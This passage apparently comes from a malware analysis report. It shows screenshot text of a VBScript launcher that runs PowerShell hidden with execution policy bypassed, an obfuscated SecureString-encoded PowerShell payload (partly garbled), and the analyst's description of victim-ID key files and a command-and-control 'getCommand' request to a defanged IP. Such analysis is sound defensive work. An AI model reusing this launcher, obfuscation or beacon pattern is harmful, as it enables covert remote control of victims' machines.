◀ ▶
« Users ▸ Public ▸ Public Documents
Organize Include in library Share with N
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Name
Andrew.key
NTSTATS.vbs
NTSTATS.ps1
desktop.ini
My Music
My Pictures
My Videos
7 items State: Shared
NTSTATS.vbs - Notepad
–□✕
File Edit Format View Help
Dim objShellSet objShell = WScript.CreateObject ("WScript.Shell")command = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -file C:\Users\public\documents\NTSTATS.ps1"objShell.Run command,0Set objShell = Nothing
NTSTATS.ps1 - Notepad
–□✕
File Edit Format View Help
([ruNTiME.InTEROPSErvICES.mARSHAl]::ptrTostRInGuNi([RUNTIme .iNTEROPSErvICES.mArSHAl]::sEcuREsTrIngTOglOBAlALLOcuNICoDe ($('76492d1116743f0423413b16050a5345MgB8AHQANwA1AEgAOAA5AFQ AYQBDAG8AbwBEAEYASQBPAFQAQQBEAEAkAMgBuAHcAPQA9AHwANABjAGUAOQ BhADkAYwA3AGYAOABiADYAOABiADAAmgA4ADUAZgAxADcAYQZAGMAZAA1A GIANQBjADkAbQBjADEAYwBhADAANQAyADgAZAA3ADIADIAMAA4ADgANAA5ADEA NQBhAGUAMgBmADgAQAOABjADIAZgA3ADYAMwBlAGYAMwA4ADEAMQBkADgAYgA 1ADMANwBhADIAMgBlADYANQA1ADYAMQBjADEAMQA2ADIAMQA1ADUANQA5AG UANAB1ADIAZQA0ADgAZgBhADgAMwBlAGEANQAzADkAMQA1ADUAZgA1AGMAZ gA0ADUAMAA3ADMADMAOQAwAGMAZgA4ADgANwA0ADUAZgA1ADYAMQA5AGMAYw AGIAMgA4AGQANAAxAGEAGEANQAwAGQAOQAxAGMAZQA5AGMAZgA1AGEAOAA5AGE ANAA1ADIAYwB1ADIAZAA1AGEAZQAZQA1AGQAMAA5AGQAMQA5AGMAMQA5ADYAZQ BhAGUAYgAzAGUAMQA1ADIAZAA1ADMAMQA5AGQAMQA5ADIAZQA5ADIAZQA5AGQ ZQA1ADcAOQBmADMAMQA5AGMAMAAzADkAZAA5AGMAMQA5ADIAZQA5ADIAZQA5AGQ kAMQB1ADgAMQAwAGUAMABhAGYAMQA3AGUAZAA4ADIAMwA5AGEANABjADIAO AA4ADYAYQA5AGEANAA3ADIAMQA5ADIAMQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ ADMAOAA5ADIAMQA5ADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ AMwA1ADIAMQA5ADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ BiADgAYQA1AGQANwBiADgAYQA5ADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ GMANgBiADAANgAzAGUAYQA5ADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ MgBiAGQAZgAxADcAOQAxADIAMQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ 1AGUAZQA4ADIAMQA5ADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ AAYgA0ADEAMQBjADQAOQAxADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ wBiADkAMwA1ADIAMQA5ADIAZQA5ADIAZQA5ADIAZQA5ADIAZQA5AGQ
A unique ID is stored on the victim’s machine (in the same folder as the scripts) in a file called [username].key and is used to receive instructions via a server located in Germany (although it appears to be down at the time of writing).
GET http://144.76.109[.]88/al/?action=getCommand&id=[user ID] HTTP/1.1
A function called getKey retrieves the unique ID from the .key file stored on the local hard drive to register the machine as a new victim. If the key file does not exist, it queries for additional system information (computer name, IP address, OS version) and then creates that key (Set-Content $keypath $id).
6/10